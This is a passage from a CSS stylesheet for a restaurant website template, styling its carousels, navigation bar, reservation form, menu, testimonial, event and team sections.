  -o-animation: animation-rotate 2000ms linear infinite;
  animation: animation-rotate 2000ms linear infinite;
}

@-webkit-keyframes animation-rotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@-moz-keyframes animation-rotate {
  100% {
    -moz-transform: rotate(360deg);
  }
}
@-o-keyframes animation-rotate {
  100% {
    -o-transform: rotate(360deg);
  }
}
@keyframes animation-rotate {
  100% {
    transform: rotate(360deg);
  }
}
.slick-slider {
  position: relative;
  display: block;
  box-sizing: border-box;
  -moz-box-sizing: border-box;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  overflow: hidden;
  display: block;
  margin: 0;
  padding: 0;
}
.slick-list:focus {
  outline: none;
}
.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  left: 0;
  top: 0;
  display: block;
}
.slick-track:before, .slick-track:after {
  content: "";
  display: table;
}
.slick-track:after {
  clear: both;
}
.slick-loading .slick-track {
  visibility: hidden;
}
.f-menu-list .slick-slide{
	min-height: 470px;
}
.slick-slide {
  float: left;
  height: 100%;
  min-height: 1px;
  display: none;
}
[dir="rtl"] .slick-slide {
  float: right;
}
.slick-slide img {
  display: block;
}
.slick-slide.slick-loading img {
  display: none;
}
.slick-slide.dragging img {
  pointer-events: none;
}
.slick-initialized .slick-slide {
  display: block;
}
.slick-loading .slick-slide {
  visibility: hidden;
}
.slick-vertical .slick-slide {
  display: block;
  height: auto;
  border: 1px solid transparent;
}

.slick-dots > li button {
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}

.is-sticky {
  width: 100%;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  background: rgba(0, 0, 0, 0.95) !important;
}

.grid-sizer {
  width: 33.33%;
}

.section-resume {
  max-width: 800px;
  text-align: center;
  padding: 0 30px;
  line-height: 26px;
  margin: -7px auto 50px;
}
.section-resume span, .section-resume a {
  color: #EE1D23;
  font-weight: bold;
}

.btn-food {
  color: #fff;
  font-family: "Oswald";
  background-color: #EE1D23;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  text-transform: uppercase;
  padding: 12px 40px;
  display: inline-block;
  position: relative;
  letter-spacing: 1px;
  border: 0;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.btn-food:hover {
  background: #000;
}

/*------------------------------------------------------------------
[3. Header / #site-header]
--------------------------------------------------------------------*/
#site-header {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 30;
}

.nav-top {
  height: 50px;
  background-color: #000;
}
.nav-top ul li {
  color: #fff;
  font-size: 12px;
  float: left;
  margin-right: 47px;
  height: 50px;
  line-height: 50px;
}
.nav-top ul li i {
  color: #EE1D23;
  margin-right: 10px;
  font-size: 14px;
}
.nav-top ul li a {
  color: #fff;
  font-size: 12px;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.nav-top ul li a:hover {
  color: #EE1D23;
}
.nav-top ul li.social-bloc {
  float: right;
  margin-right: 0;
}
.nav-top ul li.social-bloc a {
  display: inline-block;
  margin-left: 20px;
}
.nav-top ul li.social-bloc a i {
  font-size: 17px;
  color: #5a5a5a;
  margin-right: 0;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.nav-top ul li.social-bloc a:hover i {
  color: #EE1D23;
}

.navbar {
  height: 80px;
  background: rgba(0, 0, 0, 0.5);
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.navbar .logo {
  float: left;
  margin-top: 17px;
  margin-left: 15px;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.navbar .nav {
  float: right;
  padding-top: 29px;
  text-transform: uppercase;
  font-weight: 600;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.navbar .nav a {
    color: #fff;
    padding: 0;
    margin-left: 33px;
    -moz-transition-property: all;
    -o-transition-property: all;
    -webkit-transition-property: all;
    transition-property: all;
    -moz-transition-duration: 0.3s;
    -o-transition-duration: 0.3s;
    -webkit-transition-duration: 0.3s;
    transition-duration: 0.3s;
    position: relative;
    padding-bottom: 10px;
    overflow: hidden;
    border-bottom: 1px dotted rgba(221, 221, 221, 0.19);
    margin-bottom: 10px;
}
.navbar .nav a:hover {
  color: #EE1D23;
  background: none;
}
.navbar .nav a:hover:before {
  display: block;
}
.navbar .nav a:hover:after {
  width: 100%;
  right: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.navbar .nav a.active {
  color: #EE1D23;
}
.navbar .nav a.active:before {
  display: block;
}
.navbar .nav a.active:after {
  width: 100%;
  right: 0;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.navbar .nav a:before {
  /* content: ""; */
  position: absolute;
  left: 1px;
  bottom: 20px;
  width: 6px;
  height: 6px;
  background-color: #EE1D23;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  display: none;
}
.navbar .nav a:after {
  /* content: ""; */
  position: absolute;
  left: 11px;
  bottom: 22px;
  width: 0;
  height: 2px;
  background-color: #EE1D23;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}

/*------------------------------------------------------------------
[4. Main Slide / #main-slider]
--------------------------------------------------------------------*/
#main-slider {
   background: url(../../assets/img/demo/slides/01.jpg?) no-repeat; 
  /*background: url("../images/parallax_01.jpg?v=0.4.0");*/
  background: 
  background-size: cover;
  background-attachment: fixed;
  height: 100%;
  text-align: center;
  position: relative;
}
#main-slider:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  z-index: 0;
  background: rgba(0, 0, 0, 0.6);
}

.section-slogan {
  position: absolute;
  left: 0;
  width: 100%;
  top: 50%;
  z-index: 1;
  -moz-transform: translateY(-30%);
  -ms-transform: translateY(-30%);
  -webkit-transform: translateY(-30%);
  transform: translateY(-30%);
}
.section-slogan img {
  max-width: 338px;
  margin-bottom: 20px;
}
.section-slogan h2 {
  font-size: 60px;
  color: #fff;
  font-weight: 400;
  text-align: center;
  margin: 0 0 20px;
  font-family: "Oswald";
  text-transform: uppercase;
  line-height: 80px;
  letter-spacing: 1px;
}
.section-slogan h3 {
  font-size: 40px;
  color: #fff;
  font-family: 'Dancing Script', cursive;
  letter-spacing: 1px;
  text-align: center;
  margin: 0;
}

.scoll-down {
  color: #fff;
  font-size: 13px;
  position: absolute;
  left: 50%;
  bottom: 30px;
  z-index: 2;
  display: block;
  text-align: center;
}
.scoll-down:after {
  content: "";
  position: absolute;
  left: 50%;
  top: -40px;
  margin-left: -10px;
  width: 20px;
  height: 33px;
  border: 2px solid #fff;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
}
.scoll-down:before {
  content: "";
  position: absolute;
  left: 50%;
  top: -32px;
  margin-left: -1px;
  width: 2px;
  height: 6px;
  background: #fff;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  border-radius: 1px;
}

/*------------------------------------------------------------------
[5. Section Specials offers / #special-offers]
--------------------------------------------------------------------*/
.offer-left {
  padding-top: 15px;
}

.offer-item {
  position: relative;
  overflow: hidden;
  margin-bottom: 30px;
}
.offer-item:last-child {
  /* margin-bottom: 0; */
}
.offer-item img {
  width: 20%;
  float: left;
  /* padding: 10px; */
  /* background: #f2f2f2; */
}
.offer-item div {
  width: 60%;
  float: left;
  padding-left: 20px;
  padding-right: 20px;
}
.offer-item div h3  {
  margin:  0 0 10px;
}
.offer-item div h3 a {
  font-size: 20px;
  color: #EE1D23;
  margin: 9px 0 12px;
  font-family: "Oswald";
  font-weight: 400;
  letter-spacing: .5px;
}
.offer-item div p {
  color: #6b6b6b;
}
.offer-item .offer-price {
  position: absolute;
  right: 15px;
  top: 50%;
  display: block;
  width: 92px;
  height: 92px;
  line-height: 92px;
  border: 1px solid #ededed;
  -moz-border-radius: 92px;
  -webkit-border-radius: 92px;
  border-radius: 92px;
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%);
  color: #000;
  font-size: 18px;
  font-family: "Oswald";
  text-align: center;
  letter-spacing: .5px;
}

.offer-right {
  position: relative;
}
.offer-right img {
  display: block;
  width: 100%;
}
.offer-right a {
  display: block;
  width: 154px;
  height: 154px;
  position: absolute;
  left: 50%;
  top: 50%;
  background: #fff;
  -moz-border-radius: 92px;
  -webkit-border-radius: 92px;
  border-radius: 92px;
  border: 2px solid #EE1D23;
  text-align: center;
  font-family: 'Dancing Script', cursive;
  color: #EE1D23;
  font-size: 24px;
  padding-top: 28px;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}
.offer-right a span {
  display: block;
  text-align: center;
  font-family: "Oswald";
  font-size: 24px;
  text-transform: uppercase;
  color: #000;
  padding: 0 30px;
  line-height: 30px;
  letter-spacing: .5px;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.offer-right a:hover {
  background: #EE1D23;
  color: #fff;
}
.offer-right a:hover span {
  color: #fff;
}

/*------------------------------------------------------------------
[6. Section Reservation / #reservation]
--------------------------------------------------------------------*/
.form-reservation {
  background: #000;
  padding-left: 50px;
  padding-right: 50px;
}
.form-reservation .column {
  overflow: hidden;
  margin-bottom: 16px;
}
.form-reservation .column > span {
  float: left;
  width: 50%;
  padding-right: 8px;
  position: relative;
}
.form-reservation .column > span i {
  color: #000;
  position: absolute;
  right: 30px;
  top: 18px;
  font-size: 16px;
}
.form-reservation .column > span i.fa-clock-o {
  font-size: 20px;
  right: 21px;
  top: 16px;
}
.form-reservation .column > span input {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  background-color: #fff;
  border: 0;
  width: 100%;
  padding: 14px 25px;
  font-size: 16px;
  color: #000;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.form-reservation .column > span input:focus {
  padding-left: 30px;
}
.form-reservation .column > span:last-child {
  float: right;
  padding-right: 0;
  padding-left: 8px;
}
.form-reservation .column textarea {
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  background-color: #fff;
  border: 0;
  width: 100%;
  height: 144px;
  padding: 20px 25px;
  font-size: 16px;
  color: #000;
  resize: none;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.form-reservation .column textarea:focus {
  padding-left: 30px;
}
.form-reservation .submit-btn {
  padding-top: 26px;
  text-align: center;
}
.form-reservation .submit-btn button {
  padding: 20px 80px;
  line-height: 16px;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  background-color: #cf9a67;
  display: inline-block;
  color: #fff;
  text-transform: uppercase;
  font-family: "Oswald";
  font-size: 16px;
  border: 0;
  letter-spacing: 1px;
  position: relative;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.form-reservation .submit-btn button:hover {
  color: #cf9a67;
  background-color: #eaeaea;
}

/*------------------------------------------------------------------
[7. Section Delas / #delas]
--------------------------------------------------------------------*/
#delas {
  background: url(../../assets/img/demo/bg/02.jpg) center -2px no-repeat;
}

.delas-carousel:after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  width: 2px;
  height: 265px;
  background: #fff;
  z-index: 10;
}
.delas-carousel .delas-item {
  float: left;
  width: 50%;
  text-align: center;
  position: relative;
}
.delas-carousel .delas-item:after {
  content: "";
  position: absolute;
  right: 0;
  bottom: 0;
  width: 1px;
  height: 122px;
  background: #eaeaea;
  overflow: hidden;
}
.delas-carousel .delas-item img {
  display: inline-block;
  margin-bottom: 30px;
}
.delas-carousel .delas-item h4 a {
  font-size: 20px;
  font-family: "Oswald";
  text-align: center;
  margin: 0 0 10px;
  text-align: center;
  color: #000;
  font-weight: 400;
  /* padding: 0 100px; */
  letter-spacing: 0.5px;
}
.delas-carousel .delas-item p {
  padding: 0 130px;
  text-align: center;
  margin-bottom: 10px;
}
.delas-carousel .delas-item span {
  font-size: 20px;
  font-family: "Oswald";
  color: #EE1D23;
  text-align: center;
  letter-spacing: 0.5px;
}
.delas-carousel .slick-prev, .delas-carousel .slick-next {
  display: none !important;
}
.delas-carousel .slick-dots {
  text-align: center;
  padding-top: 100px;
}
.delas-carousel .slick-dots > li {
  display: inline-block;
  padding: 0 5px;
}
.delas-carousel .slick-dots > li button {
  background: #fff;
  width: 10px;
  height: 10px;
  border: 2px solid #eaeaea;
  overflow: hidden;
  text-indent: -200px;
  padding: 0;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
.delas-carousel .slick-dots > li button:hover {
  background: #EE1D23;
  border-color: #EE1D23;
}
.delas-carousel .slick-dots > li.slick-active button {
  background: #EE1D23;
  border-color: #EE1D23;
}

/*------------------------------------------------------------------
[8. Section Restaurant Menu / #restaurant-menu]
--------------------------------------------------------------------*/
#restaurant-menu {
  background: #fafafa;
  border: 1px solid #eaeaea;
  border-width: 1px 0;
}
#restaurant-menu .section-title.sep-type-2:before {
  background: #fafafa;
}

.restaurant-filter {
  text-align: center;
  margin-bottom: 50px;
}
.restaurant-filter li {
  display: inline-block;
  margin-right: 26px;
}
.restaurant-filter li:last-child {
  margin-right: 0;
}
.restaurant-filter li a {
  min-width: 170px;
  padding: 0 20px;
  height: 46px;
  line-height: 44px;
  display: inline-block;
  font-size: 14px;
  font-family: "Oswald";
  text-transform: uppercase;
  border: 2px solid #eaeaea;
  -moz-border-radius: 8px;
  -webkit-border-radius: 8px;
  border-radius: 8px;
  color: #777777;
  letter-spacing: .5px;
  position: relative;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.restaurant-filter li a.current, .restaurant-filter li a:hover {
  background: #EE1D23;
  color: #fff;
  border-color: #EE1D23;
}
.restaurant-filter li a.current {
  cursor: default;
}

.restaurant-list {
  overflow: hidden;
}
.restaurant-list:after {
  content: '';
  display: block;
  clear: both;
}
.restaurant-list a {
  margin-bottom: 30px;
  display: block;
  position: relative;
  overflow: hidden;
}
.restaurant-list a img {
  width: 100%;
  position: relative;
  z-index: 0;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
  object-fit: cover;
}
.restaurant-list a.after:after {
  content: "";
  position: absolute;
  left: 50%;
  top: 50%;
  background: url(../../assets/img/btn_plus.png) no-repeat;
  background-size: cover;
  width: 60px;
  height: 60px;
  margin-top: -30px;
  margin-left: -30px;
  z-index: 2;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.restaurant-list a.after:before {
  content: "";
  position: absolute;
  left: 20px;
  top: 20px;
  right: 20px;
  bottom: 20px;
  z-index: 2;
  background: rgba(0, 0, 0, 0.27);
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  -webkit-transition-duration: 0.4s;
  transition-duration: 0.4s;
}
.restaurant-list a.after:hover:before, .restaurant-list a.after:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.restaurant-list a.after:hover:after {
  -moz-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}
.restaurant-list a.after:hover img {
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
.restaurant-list > div {
  padding-bottom: 30px;
}
.restaurant-list > div div {
  border: 1px solid #eaeaea;
  /* padding-bottom: 31px; */
  background: #fff;
}
.restaurant-list > div div span {
  display: block;
  text-align: center;
  font-size: 24px;
  font-family: "Oswald";
  color: #EE1D23;
  margin-bottom: 4px;
  letter-spacing: .5px;
}
.restaurant-list > div div h3 a {
  font-size: 20px;
  font-weight: 400;
  color: #000;
  font-family: "Oswald";
  text-align: center;
  letter-spacing: .5px;
  margin: 0;
  padding: 0 10px;
}

/*------------------------------------------------------------------
[9. Section Testimonials / #testimonials]
--------------------------------------------------------------------*/
#testimonials {
  background-size: cover;
  position: relative;
}
#testimonials .section-suptitle {
  position: relative;
  z-index: 1;
}
#testimonials:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  background: rgba(0, 0, 0, 0.85);
  z-index: 0;
}
#testimonials .section-title.sep-type-2::before {
  background: #211c18;
}

.testimonial-list {
  position: relative;
  z-index: 1;
}
.testimonial-list li {
  width: 33.33%;
  float: left;
  margin: 0 15px;
}
.testimonial-list li > div {
  background: #fff;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  padding: 40px;
  margin-bottom: 32px;
  position: relative;
}
.testimonial-list li > div p {
    font-size: 15px;
    line-height: 21px;
    font-style: italic;
    padding: 30px 0;
    text-align: justify;
    position: relative;
    margin-bottom: 22px;
}
.testimonial-list li > div p:before {
  content: "“";
  font-size: 58px;
  left: 50%;
  margin-left: -19px;
  position: absolute;
  top: 0;
  font-family: "Oswald";
  line-height: 58px;
  height: 20px;
}
.testimonial-list li > div p:after {
  content: "”";
  font-size: 58px;
  left: 50%;
  margin-left: -19px;
  position: absolute;
  bottom: 0;
  font-family: "Oswald";
  line-height: 58px;
  height: 20px;
  translate: rotate(180deg);
  -webkit-translate: rotate(180deg);
  -o-translate: rotate(180deg);
  -ms-translate: rotate(180deg);
}
.testimonial-list li > div span {
  display: block;
  text-align: center;
  font-style: 14px;
  font-weight: bold;
  color: #EE1D23;
}
.testimonial-list li > div:after {
  width: 0;
  height: 0;
  content: "";
  border-style: solid;
  border-width: 12px 13px 0 13px;
  position: absolute;
  left: 50%;
  bottom: -12px;
  z-index: 8;
  margin-left: -13px;
  border-color: #fff transparent transparent transparent;
}
.testimonial-list li > img {
  width: 74px;
  margin: 0 auto;
  display: block;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
}
.testimonial-list .slick-prev,
.testimonial-list .slick-next {
  display: none !important;
}

/*------------------------------------------------------------------
[10. Section Events / #events]
--------------------------------------------------------------------*/
#events {
  background: url(../../assets/img/demo/bg/04.png) 0 bottom no-repeat #fafafa;
}
#events .section-title.sep-type-2:before {
  background: #fafafa;
}

.event-carousel {
  position: relative;
}
.event-carousel:before {
  content: "";
  position: absolute;
  right: -200px;
  bottom: -24px;
  background: url(../../assets/img/demo/bg/05.png) 0 0 no-repeat;
  width: 358px;
  height: 214px;
  z-index: 0;
}
.event-carousel .event-item {
  float: left;
  width: 33.33%;
  margin: 0 15px;
}
.event-carousel .event-item .slick-list {
  position: relative;
  z-index: 1;
}
.event-carousel .event-item img {
  display: block;
  border: 1px solid #eaeaea;
  border-width: 1px 1px 0;
}
.event-carousel .event-item div {
  border: 1px solid #eaeaea;
  border-width: 0 1px 1px;
  background: #fff;
  padding: 30px;
  min-height: 270px;
}
.event-carousel .event-item div h3 a {
  font-size: 22px;
  color: #000;
  font-family: "Oswald";
  letter-spacing: .5px;
  margin: 0 0 12px;
  font-weight: 400;
}
.event-carousel .event-item div span {
  display: block;
  position: relative;
  color: #6b6b6b;
  font-size: 14px;
  font-style: italic;
  margin-bottom: 18px;
  padding-bottom: 20px;
  line-height: 21px;
}
.event-carousel .event-item div span:before {
  content: "";
  position: absolute;
  left: 0;
  bottom: -1px;
  width: 6px;
  height: 6px;
  background-color: #EE1D23;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
}
.event-carousel .event-item div span:after {
  content: "";
  position: absolute;
  left: 13px;
  bottom: 1px;
  width: 29px;
  height: 2px;
  background-color: #EE1D23;
}
.event-carousel .event-item div p {
  font-size: 14px;
  color: #6b6b6b;
  margin-bottom: 20px;
}
.event-carousel .event-item div >a {
  text-transform: uppercase;
  font-size: 14px;
  color: #EE1D23;
  position: relative;
}
.event-carousel .event-item div >a:before {
  content: "";
  position: absolute;
  right: -15px;
  top: 50%;
  margin-top: -3px;
  width: 6px;
  height: 6px;
  background-color: #EE1D23;
  -moz-border-radius: 6px;
  -webkit-border-radius: 6px;
  border-radius: 6px;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
}
.event-carousel .event-item div >a:after {
  content: "";
  position: absolute;
  left: 100%;
  top: 50%;
  width: 0;
  margin-left: 18px;
  margin-top: -1px;
  height: 2px;
  background-color: #EE1D23;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.event-carousel .event-item div >a:hover:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  width: 29px;
}
.event-carousel .event-item div >a:hover:before {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.event-carousel .slick-prev, .event-carousel .slick-next {
  display: none !important;
}
.event-carousel .slick-dots {
  text-align: center;
  padding-top: 50px;
}
.event-carousel .slick-dots > li {
  display: inline-block;
  padding: 0 5px;
}
.event-carousel .slick-dots > li button {
  background: #fff;
  width: 10px;
  height: 10px;
  border: 2px solid #eaeaea;
  overflow: hidden;
  text-indent: -200px;
  padding: 0;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
}
.event-carousel .slick-dots > li button:hover {
  background: #EE1D23;
  border-color: #EE1D23;
}
.event-carousel .slick-dots > li.slick-active button {
  background: #EE1D23;
  border-color: #EE1D23;
}

/*------------------------------------------------------------------
[11. Section team / #team]
--------------------------------------------------------------------*/
.team-carousel .slick-prev,
.team-carousel .slick-next {
  display: none !important;
}
.team-carousel li {
  float: left;
  width: 25%;
  margin: 0 15px;
}
.team-carousel li > div {
  border: 1px solid #eaeaea;
  text-align: center;
}
.team-carousel li > div > img {
  display: inline-block;
}
.team-carousel li > div > div {
  background: #fafafa;
  padding: 35px 15px;
  border-top: 1px solid #eaeaea;
  min-height: 202px;
}
.team-carousel li > div > div span {
  font-style: italic;
  display: block;
  text-align: center;
  margin-bottom: 10px;
  color: #EE1D23;
}
.team-carousel li > div > div h3 {
  text-align: center;
  font-size: 22px;
  font-family: "Oswald";
  color: #000;
  font-weight: 400;
  text-transform: capitalize;
  letter-spacing: .5px;
  margin: 0 0 25px;
  padding-bottom: 25px;
  position: relative;
}
.team-carousel li > div > div h3:before {
  content: "";
  position: absolute;
  z-index: 1;
  width: 20px;
  left: 50%;
  margin-left: -10px;
  content: "●";
  color: #EE1D23;
  background: #fafafa;
  line-height: 6px;
  font-size: 12px;
  height: 10px;
  bottom: -3px;
  padding-left: 6px;
  text-align: left;
}
.team-carousel li > div > div h3:after {
  content: "";
  position: absolute;
  width: 78px;
  height: 2px;
  left: 50%;
  margin-left: -39px;
  z-index: 0;
  bottom: 1px;
  background-color: #EE1D23;
}
.team-carousel li > div > div div {
  text-align: center;
}
.team-carousel li > div > div div a {
  display: inline-block;
  margin: 0 10px;
}
.team-carousel li > div > div div a i {
  color: #d8d8d8;
  font-size: 17px;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
.team-carousel li > div > div div a:hover i {
  color: #EE1D23;
}

/*------------------------------------------------------------------
[12. Section vision / #vision]
--------------------------------------------------------------------*/
.fx-bg {
  background-attachment: fixed;
  background-size: cover;
  background-position: 50% center;
  background-repeat: repeat-y;
}

#vision {
  position: relative;
}
#vision:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background: rgba(0, 0, 0, 0.85);
}

.vision-item {
  position: relative;
}
.vision-item.last-item span:after {
  display: none;
}
.vision-item span {
  display: block;
  margin: 0 auto;
  width: 130px;
  height: 130px;
  text-align: center;
  border: 2px solid #55544f;
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  font-size: 40px;
  font-family: "Oswald";
  color: #EE1D23;
  line-height: 130px;
  margin-bottom: 28px;
  position: relative;
  letter-spacing: .5px;
}
.vision-item span:after {
  content: "";
  width: 90px;
  height: 1px;
  border-bottom: 1px dashed #55544f;
  position: absolute;
  right: -129px;
  top: 64px;
}
.vision-item p {
  text-align: center;
  color: #fff;
  font-size: 22px;
  font-family: "Oswald";
  margin: 0;
  letter-spacing: .5px;
}

/*------------------------------------------------------------------
[13. Section From The Menu / #from-menu]
--------------------------------------------------------------------*/
.f-menu-item {
  background: url(../../assets/img/demo/bg/07.jpg) 0 center no-repeat;
}
.f-menu-item > div {
  float: left;
  width: 50%;
}
.f-menu-item .item-left {
  text-align: right;
  /* padding-right: 35px; */
}
.f-menu-item .item-left img {
  /* display: inline-block;
  max-width: 470px; */
  /* border: 10px solid #f2f2f2; */
}
.f-menu-item .item-right {
  padding: 0 35px 0;
  background: #fff;
}
.f-menu-item .item-right .price {
  display: block;
  font-size: 40px;
  font-family: "Oswald";
  color: #EE1D23;
  margin-bottom: 25px;
  line-height: 40px;
  letter-spacing: .5px;
}
.f-menu-item .item-right .price samp {
  color: #6b6b6b;
  font-size: 22px;
  font-family: "Oswald";
  text-decoration: line-through;
  margin-left: 3px;
  line-height: 22px;
}
.f-menu-item .item-right h4 a {
  font-size: 22px;
  color: #000;
  font-family: "Oswald";
  margin: 0 0 25px;
  letter-spacing: .5px;
  font-weight: 400;
  line-height: 22px;
}
.f-menu-item .item-right p {
  color: #6b6b6b;
  line-height: 20px;
  margin-bottom: 30px;
}
.f-menu-item .item-right a {
  color: #6b6b6b;
  font-family: "Oswald";
  border: 2px solid #e9e9e9;
  -moz-border-radius: 10px;
  -webkit-border-radius: 10px;
  border-radius: 10px;
  text-transform: uppercase;
  padding: 12px 40px;
  display: inline-block;
  position: relative;
  -moz-transition-property: all;
  -o-transition-property: all;
  -webkit-transition-property: all;
  transition-property: all;
  -moz-transition-duration: 0.3s;
  -o-transition-duration: 0.3s;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
}
